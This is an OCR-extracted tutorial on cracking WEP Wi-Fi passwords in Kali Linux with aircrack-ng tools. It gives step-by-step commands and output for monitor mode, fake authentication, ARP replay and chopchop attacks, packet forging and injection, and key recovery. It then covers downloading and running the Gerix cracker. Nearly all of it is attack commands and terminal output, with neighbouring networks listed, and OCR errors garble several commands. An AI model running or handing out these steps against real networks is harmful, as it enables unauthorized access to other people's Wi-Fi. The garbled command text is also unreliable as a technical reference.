

In order to find the WEP authentication password without a client connected to access point, we need another technique. It will use the monitoring mode of my device instead the mac address of the client using the access point Go to linux and write

#iwconfig

| root@ka | li:~# iwconfig                                                                                                    |                            |
|---------|----------------------------------------------------------------------------------------------------|----------------------------|
| lo      | no wireless extensions.                                                                                                    |                            |
| eth0    | no wireless extensions.                                                                                                    |                            |
| wlanl   | IEEE 802.11bgn ESSID:off/any<br>Mode:Managed Access Point: Not-Associated<br>Retry long limit:7 RTS thr:off Fragment<br>Encryption key:off<br>Power Management:on | Tx-Power=20 dBm<br>thr:off |

## Activate monitoring mode

#airmon–ng start wlan1

| root@ka                           | li:∼# ai                              | rmon-ng star                                | t wlan1                                      |                                           |                  |  |
|-----------------------------------|---------------------------------------|---------------------------------------------|----------------------------------------------|-------------------------------------------|------------------|--|
| Found 3<br>[f airo<br>a short     | process<br>dump-ng,<br>period         | es that coul<br>aireplay-ng<br>of time, you | d cause troub<br>or airtun-ng<br>may want to | ole.<br>g stops working<br>kill (some of) | after<br>them!   |  |
| -e<br>PID<br>2620<br>2830<br>3211 | Name<br>Network<br>wpa_sup<br>dhclien | Manager<br>plicant<br>t                     |                                              |                                           |                  |  |
| Interfa                           | ce                                    | Chipset                                     | Driver                                       |                                           |                  |  |
| vlan1                             |                                       | Ralink RT28                                 | 70/3070<br>(monitor                          | rt2800usb - [p<br>mogle enabled           | hy0]<br>on mon0) |  |

To see the networks around me

#airodump –ng mono

| CH 12 ][ Elapsed: | 4 s ] | [ 2013-08- | 22 15:04 |     |    |      |       |        |       |       |
|-------------------|-------|------------|----------|-----|----|------|-------|--------|-------|-------|
| BSSID             | PWR   | Beacons    | #Data,   | #/s | СН | MB   | ENC   | CIPHER | AUTH  | ESSID |
| AC:E2:15:BF:A5:C8 | -79   | 2          | Θ        | Θ   | 11 | 54e. | WPA2  | CCMP   | PSK   | Omar  |
| 00:1A:C1:14:BB:57 | -72   | 2          | G        | Θ   | 11 | 54 . | WPA2  | CCMP   | PSK   | karim |
| 00:22:6B:E5:0F:2F | -82   | 2          | Θ        | Θ   | 11 | 54 . | WPA   | CCMP   | PSK   | user9 |
| B0:48:7A:BE:37:84 | -73   | 2          | Θ        | Θ   | 11 | 54e  | WPA   | CCMP   | PSK   | farou |
| 00:21:29:7D:63:AD | -78   | 3          | 0        | Θ   | 11 | 54 . | WPA2  | CCMP   | PSK   | Subac |
| 20:2B:C1:68:27:CC | -80   | 3          | 0        | Θ   | 11 | 54   | WPA2  | TKIP   | PSK   | misr  |
| 10:C6:1F:E7:69:98 | -48   | 2          | 0        | -0  | 3  | 54e  | WEP   | WEP    |       | demo  |
| BSSID             | STAT  | ION        | PWR      | Ra  | te | Los  | t s o | -rames | Probe | e     |
|                   |       |            |          |     |    |      |       |        |       |       |
|                   |       |            |          |     |    |      |       |        |       |       |

The mono will make virtual adapter network. To know the mac address of the monitoring mode virtual adapter network

#ifconfig



To capture the packets

#airodump –ng -c 3 (ch no) –bssid (mac) -w eee mono

| CH 3 ][ Elapsed:                       | 4 s ][ 20            | 13-08-22 1             | 5:05       |                    |        |      |         |          |
|----------------------------------------|----------------------|------------------------|------------|--------------------|--------|------|---------|----------|
| BSSID                                  | PWR RXQ              | Beacons                | #Data      | a, #/s             | сн мв  | ENC  | CIPHER  | R AUTH E |
| 10:C6:1F:E7:69:98                      | -48 100              | 35                     | 15         | 7 1                | 3 54e  | WEP  | WEP     | d        |
| BSSID                                  | STATION              |                        | PWR        | Rate               | Lost   | Fram | es Pro  | be       |
| 10:C6:1F:E7:69:98<br>10:C6:1F:E7:69:98 | 00:1F:3A<br>E0:06:E6 | :7E:A4:71<br>:86:14:F7 | -48<br>-14 | 54e-54e<br>486-54e | 0<br>0 |      | 11<br>6 |          |

Make thick authentication

#aireplay –ng -1 -0 –e demo -a (mac address of the access point) –h (mac address of monitoring mode) mono

root@kali:~# aireplay-ng -1 0 -e demo -a 10:C6:1F:E7:69:98 -h 00-26-5A-75-25-DD
mon0
15:06:46 Waiting for beacon frame (BSSID: 10:C6:1F:E7:69:98) on channel 3
15:06:46 Sending Authentication Request (Open System) [ACK]
15:06:46 Authentication successful
15:06:46 Sending Association Request [ACK]
15:06:46 Association successful :-) (AID: 1)

Make arp request to speed up capturing packets.

#aireplay –ng -3 -b (mac address of the access point) –h (mac address of monitoring mode) mono



Wait until 20000 packet.

Make airOpen new window and write

#aircrack -ng -b (bssid) ee\*.cap

Then you can find the wireless password. So from one client in the network, you can find the WEP authentication

|    |     |     |           | Ain        | crack-ng 1 | .2 betal   |           |  |
|----|-----|-----|-----------|------------|------------|------------|-----------|--|
|    |     |     | [00:00:00 | ] Tested 2 | 02 keys (g | ot 14659 I | Vs)       |  |
| KB | der | oth | byte(vote | )          |            |            |           |  |
| Θ  | 0/  | 1   | 61(26880) | 4C(20736)  | 7E(19968)  | C3(19456)  | 3B(18944) |  |
| 1  | 0/  | 10  | 62(21248) | A5(19968)  | 2C(19456)  | 8D(19456)  | A2(18944) |  |
| 2  | 9/  | 11  | 1E(18176) | 26(17920)  | 98(17920)  | 76(17664)  | 91(17664) |  |
| 3  | 0/  | 2   | 64(22528) | F3(20224)  | 9A(18688)  | 29(18432)  | 5F(18432) |  |
| Δ  | 0/  | 1   | 65(23808) | A7(19968)  | B2(19200)  | 50(18944)  | 45(18432) |  |



The smart access point will drop the packets that have long lengths, so we cant apply the previous two methods as the access point will drop the arp request so we cant reach responses and to search the file for the password. In this method, through the aireplay and aircrack tools, they will predict some packets to reach the length that the access point can deal with it and can extract all information in file. We will take the file and through some tool we will inject them in network. In this way we will reach to response that we can capture in file and we ask the aircrack tool to search on it for password.

Go to linux and write

#iwconfig

root@kali:~# iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan1 IEEE 802.11bgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:on

Activate monitoring mode

#airmon –ng start wlanı

# To see the networks around me

#airodump –ng mono

|                     |        | root(       | @kali: ~ |     |    |      |      |        |      | • •   |
|---------------------|--------|-------------|----------|-----|----|------|------|--------|------|-------|
| File Edit View Sear | ch Ter | minal Help  |          |     |    |      |      |        |      |       |
| CH 4 ][ Elapsed:    | 12 s   | ][ 2013-08- | 22 17:0  | 3   |    |      |      |        |      |       |
| BSSID               | PWR    | Beacons     | #Data,   | #/s | СН | MB   | ENC  | CIPHER | AUTH | ESSID |
| 10:06:1F:E7:69:98   | -55    | 6           | G        | Θ   | 3  | 54e  | WEP  | WEP    |      | demo  |
| 4C:ED:DE:E0:36:F0   | -70    | 4           | Θ        | Θ   | 1  | 54   | WPA  | TKIP   | PSK  | ahmed |
| B0:48:7A:BE:37:84   | -72    | 2           | G        | Θ   | 11 | 54e  | WPA  | CCMP   | PSK  | farou |
| B4:82:FE:2A:EB:EF   | -78    | 3           | Θ        | Θ   | 1  | 54   | WEP  | WEP    |      | aalaa |
| 00:1A:C1:14:BB:57   | -79    | 2           | Θ        | Θ   | 11 | 54 . | WPA2 | CCMP   | PSK  | karim |
| 28:10:7B:90:7E:C2   | -79    | 2           | Θ        | Θ   | 1  | 54e  | WPA2 | CCMP   | PSK  | AY    |
| F4:EC:38:F2:A4:38   | -80    | 2           | Θ        | Θ   | 6  | 54 . | WPA2 | CCMP   | PSK  | TP-LI |
| B8:A3:86:3F:60:56   | -81    | 3           | Ø        | Θ   | 1  | 54e  | WPA2 | CCMP   | PSK  | DLink |
| r<br>Hermennes      |        |             |          |     |    |      |      |        |      |       |
| BSSID               | STAT   | ION         | PWR      | Ra  | te | Los  | t    | rames  | Prob | 0     |

To capture the packets

#airodump –ng -c 3 (ch no) --bssid (mac) -w ddd mono

oot@kali:~# airodump-ng -c 3 --bssid 10:C6:1F:E7:69:98\_-w ddd mon0

Make thick authentication

#aireplay –ng -1 -0 –e demo -a (mac address of the access point) –h (mac address of monitoring mode) mono



#aireplay –ng -4 -b (mac address of the access point) –h (mac address of monitoring mode) mono

Make thick authentication

#aireplay –ng -1 -0 –e demo -a (mac address of the access point) –h (mac address of monitoring mode) mono

#aireplay –ng -4 -b (mac address of the access point) –h (mac address of monitoring mode) mono

root@kali:~# aireplay-ng -4 -b 10:C6:1F:E7:69:98 -h 00-26-5A-75-25-DD mon0 17:05:30 Waiting for beacon frame &BSSID: 10:C6:1F:E7:69:98) on channel 3 Read 9 packets...

|        |        |       |       |        |      |      |      |     |      |       |     |        |         |    | the second second second second second second second second second second second second second second second se |
|--------|--------|-------|-------|--------|------|------|------|-----|------|-------|-----|--------|---------|----|----------------------------------------------------------------------------------------------------|
| File E | dit Vi | ew S  | earch | Termin | al   | Help |      |     |      |       |     |        |         |    |                                                                                                    |
| Offset | 50     | (67%  | done) | XC     | r =  | = 1C | pt   | Ш   | 29   | 1     | 26  | frames | written | in | 438ms                                                                                                    |
| Offset | 49     | (69%  | done) | XC     | r    | = 9F | pt   | =   | 98   | 1     | 249 | frames | written | in | 4234ms                                                                                                    |
| Offset | 48     | (71%  | done) | XC     | r =  | = E5 | pt   | =   | 69   | i i   | 50  | frames | written | in | 848ms                                                                                                    |
| Offset | 47     | (73%  | done) | I XC   | r =  | = DC | pt   | =   | E7   | 1 -   | 63  | frames | written | in | 1074ms                                                                                                    |
| Offset | 46     | (75%  | done) | i xo   | r =  | = 03 | pt   | =   | 1F   | i i   | 252 | frames | written | in | 4282ms                                                                                                    |
| Offset | 45     | (76%  | done) | i xo   | ir = | = E9 | pt   | =   | C6   | i –   | 108 | frames | written | in | 1835ms                                                                                                    |
| Offset | 44     | (78%  | done) | xc     | r =  | = EF | pt   | =   | 10   | i -   | 241 | frames | written | in | 4096ms                                                                                                    |
| Offset | 43     | (80%  | done) | 1 xc   | r =  | = 42 | pt   | =   | 01   | i -   | 193 | frames | written | in | 3283ms                                                                                                    |
| Offset | 42     | (82%  | done) | XC     | r =  | = 5F | pt   | =   | 00   | i     | 98  | frames | written | in | 1666ms                                                                                                    |
| Offset | 41     | (84%  | done) | 1 xc   | r =  | = 2F | pt   | =   | 04   | 1 -   | 163 | frames | written | in | 2771ms                                                                                                    |
| Offset | 40     | (86%  | done) | 1 xc   | r =  | = 48 | pt   | =   | 06   | 1     | 68  | frames | written | in | 1154ms                                                                                                    |
| Offset | 39     | (88%) | done) | XC     | r =  | = C6 | pt   | =   | 00   | 1     | 136 | frames | written | in | 2313ms                                                                                                    |
| Offset | 38     | (90%  | done) | XC     | r =  | = E7 | pt   | =   | 08   | 1     | 228 | frames | written | in | 3874ms                                                                                                    |
| Offset | 37     | (92%  | done) | xc     | r =  | = F3 | pt   | =   | 01   | 1 - I | 231 | frames | written | in | 3926ms                                                                                                    |
| Offset | 36     | (94%  | done) | xc     | r =  | = 6F | pt   | 11  | 00   | i –   | 18  | frames | written | in | 306ms                                                                                                    |
| Offset | 35     | (96%  | done) | XC     | r =  | = 72 | pt   | =   | 06   | i -   | 230 | frames | written | in | 3903ms                                                                                                    |
| Offset | 34     | (98%  | done) | xc     | r =  | = DC | pt   | II  | 08   | İ     | 147 | frames | written | in | 2507ms                                                                                                    |
| Saving | plair  | ntext | in re | eplay_ | dec  | -082 | 2-17 | 98: | 23.c | ар    |     |        |         |    |                                                                                                    |
| Saving | keyst  | tream | in re | play   | dec  | -082 | 2-17 | 98; | 23.x | or    |     |        |         |    |                                                                                                    |

After it finishes, it will save two files in keystream and plaintext files.

Use the tool packetforgee to create arp packets to inject them

#packetforgee-ng -0 -a (mac address of the access point) -h (mac address of monitoring mode) -k 255.255.255.255 -l 255.255.255 -y (file stream name) -w eduors

root@kali:~# packetforge-ng -0 -a 10:C6:1F:E7:69:98 -h 00-26-5A-75-25-DD -k 255 .255.255.255 -l 255.255.255.255 -y replay\_dec-0822-170823.xor -w eduors Wrote packet to: eduors root@kali:~#

Inject the packets in the network

#aireplay –ng -2 -r eduors mono

t@kali:~# aireplay-ng -2 -r eduors mon0 No source MAC (-h) specified. Using the device MAC (00:26:5A:75:25:DD) Size: 68, FromDS: 0, ToDS: 1 (WEP) BSSID = 10:C6:1F:E7:69:98 Dest. MAC = FF:FF:FF:FF:FF:FF Source MAC = 00:26:5A:75:25:DD 0x0000: 0841 0201 10c6 1fe7 6998 0026 5a75 25dd .A....i..&Zu%. 0x0010: ffff ffff ffff 8001 0199 3a00 6a35 c175 ....i5.u 0x0020: 2449 d474 6ff2 efc6 4e2b 5f43 efcf 59a9 \$I.to...N+ C..Y. 0x0030: c042 e374 8a62 3251 e2e3 7a89 23ae 4a29 \_.B.t.b2Q..z.#.J) 0x0040: 345b 4c58 41LX Use this packet ? I

Open new window and write

#aircrack -ng -b (bssid) dd\*.cap

Then you can find the wireless password.

|      |                                          | Aircrack-ng 1.2 betal                                                                                          |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
|------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|      | [00:00:00]                               | Tested 5                                                                                                    | 90 keys (g                                                                                                    | ot 16447 I                                                                                                    | Vs)                                                                                                    |                                                                                                    |  |  |  |  |
| epth | byte(vote)                               | )                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| 15   | E0(19968)                                | 39(19712)                                                                                                    | 61(19712)                                                                                                    | 8E(19712)                                                                                                    | AB(19712)                                                                                                    |                                                                                                    |  |  |  |  |
| / 7  | 62(23552)                                | 55(22784)                                                                                                    | 13(22272)                                                                                                    | BC(22016)                                                                                                    | CE(21760)                                                                                                    |                                                                                                    |  |  |  |  |
| / 3  | 63(24576)                                | 75(24064)                                                                                                    | 33(23552)                                                                                                    | 55(21504)                                                                                                    | CF(20992)                                                                                                    |                                                                                                    |  |  |  |  |
| / 2  | 64(24064)                                | 21(22784)                                                                                                    | 1E(21248)                                                                                                    | CB(21248)                                                                                                    | 5B(20992)                                                                                                    |                                                                                                    |  |  |  |  |
| / 1  | 65(25600)                                | E7(21504)                                                                                                    | 77(21248)                                                                                                    | B3(21248)                                                                                                    | B7(20992)                                                                                                    |                                                                                                    |  |  |  |  |
|      | epth<br>/ 15<br>/ 7<br>/ 3<br>/ 2<br>/ 1 | [00:00:00]<br>pth byte(vote)<br>15 E0(19968)<br>7 62(23552)<br>7 3 63(24576)<br>7 2 64(24064)<br>7 1 65(25600) | [00:00:00] Tested 5<br>epth byte(vote)<br>7 15 E0(19968) 39(19712)<br>7 62(23552) 55(22784)<br>7 3 63(24576) 75(24064)<br>7 2 64(24064) 21(22784)<br>7 1 65(25600) E7(21504) | <pre>[00:00:00] Tested 590 keys (g<br/>pth byte(vote)<br/>/ 15 E0(19968) 39(19712) 61(19712)<br/>/ 7 62(23552) 55(22784) 13(22272)<br/>/ 3 63(24576) 75(24064) 33(23552)<br/>/ 2 64(24064) 21(22784) 1E(21248)<br/>/ 1 65(25600) E7(21504) 77(21248)</pre> | <pre>[00:00:00] Tested 590 keys (got 16447 I<br/>byte(vote)<br/>/ 15 E0(19968) 39(19712) 61(19712) 8E(19712)<br/>/ 7 62(23552) 55(22784) 13(22272) BC(22016)<br/>/ 3 63(24576) 75(24064) 33(23552) 55(21504)<br/>/ 2 64(24064) 21(22784) 1E(21248) CB(21248)<br/>/ 1 65(25600) E7(21504) 77(21248) B3(21248)</pre> | <pre>[00:00:00] Tested 590 keys (got 16447 IVs)  pth byte(vote) 7 15 E0(19968) 39(19712) 61(19712) 8E(19712) AB(19712) 7 62(23552) 55(22784) 13(22272) BC(22016) CE(21760) 7 3 63(24576) 75(24064) 33(23552) 55(21504) CF(20992) 7 2 64(24064) 21(22784) 1E(21248) CB(21248) 5B(20992) 7 1 65(25600) E7(21504) 77(21248) B3(21248) B7(20992)</pre> |  |  |  |  |

You can crack by Gerix tool.



Download the file using wget command. Uncompress the file. Cd gerix-wifi-cracker-master Write

# python gerix.py

| X | wget https://bitbucket.org/Skin36/gerix-wit<br>cracker-master.rar | i-cracker-pyqt4/downloads/gerix-wifi-                   |
|---|-------------------------------------------------------------------|---------------------------------------------------------|
| X | unrar x gerix-wifi-cracker-master.rar                             | Benners Lashgaraum BD BAA Fals Af Grange Devices Double |
| Ň | cd gerix-wifi-cracker-master                                      |                                                         |
| × | python gerix.py                                                   |                                                         |

|                  |                                                                                              | Ge                                                                                                    | rix wif                                                                                                    | i cracker                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
|------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Configu          | uration                                                                                      | WEP                                                                                                    | WPA                                                                                                    | Fake AP                                                                                                    | Fake AP Cracking Dat                                                                                                    |                                                                                                    |                                                                                                    | Credits                                                                                                    |  |
| of for ses       | sion file                                                                                    | e lloge                                                                                                    | (30)                                                                                                    | <b>)</b> .                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| erix-wifi        | -cracker                                                                                     | -/<br>-/                                                                                                    | , .cap,                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Clea                                                                                                    | n old session files                                                                                                    |  |
| ne <b>interf</b> | face:                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| erfece           | M                                                                                            | 1AC                                                                                                    | С                                                                                                    | hipset                                                                                                    | Driver                                                                                                    | 1                                                                                                    | Mod                                                                                                    | le                                                                                                    |  |
| L                | 00:26                                                                                        | :5a:7                                                                                                    | Ralin                                                                                                    | k RT28                                                                                                    | rt2800usb                                                                                                    | Dusb Managed                                                                                                    |                                                                                                    |                                                                                                    |  |
| wireless         | s interfa                                                                                    | ces                                                                                                    | Set ran                                                                                                    | dom MAC                                                                                                    | address                                                                                                    | Enable                                                                                                    | /Disa                                                                                                    | ble Monitor Mode                                                                                                    |  |
| ne targe         | t netwo                                                                                      | ork:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| id               | Bssi                                                                                         | d                                                                                                    | Char                                                                                                    | nnel                                                                                                    | Signal                                                                                                    | 1                                                                                                    | Enc                                                                                                    |                                                                                                    |  |
| all cha          | annels                                                                                       | Sec                                                                                                    | onds: 1                                                                                                    | .0                                                                                                    |                                                                                                    | Rescar                                                                                                    | n netv                                                                                                    | works                                                                                                    |  |
| _                |                                                                                              |                                                                                                    |                                                                                                    | m                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
